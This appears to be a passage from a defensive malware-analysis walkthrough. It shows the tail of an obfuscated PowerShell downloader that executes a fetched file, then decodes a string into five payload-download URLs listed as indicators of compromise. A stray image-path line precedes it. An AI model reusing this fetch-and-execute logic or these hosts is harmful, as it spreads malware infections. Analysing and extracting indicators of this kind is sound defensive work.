 ((Get-Item $dbvmpt).length -ge 40000) {Invoke-Item
$dbvmpt;$iakaivu='zhpqphl';break;}}catch{}}$ifimw='rzfjoz';>
Scenario One - Secondary Static Tools - Scripting
Now, this interesting string
'http://koltukasistani.com/MQKx5tquZSaKOS_jjd5iV3ms@http://karnatakajudo.org/
Fr7JEg3XCtx@http://privateinvestigatorkendall.com/Fo9cwuVLQWUA@http://pwp
7.ir/PiA5CBMYHR_7@http://leotravels.in/RiuC1MPOP1s'.
Turns into these five IoCs. These are (now extinct) URLs where the PE would be
downloaded by the downloader and executed to continue infection.
1. http://koltukasistani.com/MQKx5tquZSaKOS_jjd5iV3ms
2. http://karnatakajudo.org/Fr7JEg3XCtx
3. http://privateinvestigatorkendall.com/Fo9cwuVLQWUA
4. http://pwp7.ir/PiA5CBMYHR_7
5. http://leotravels.in/RiuC1MPOP1s
Scenario One - SitRep Two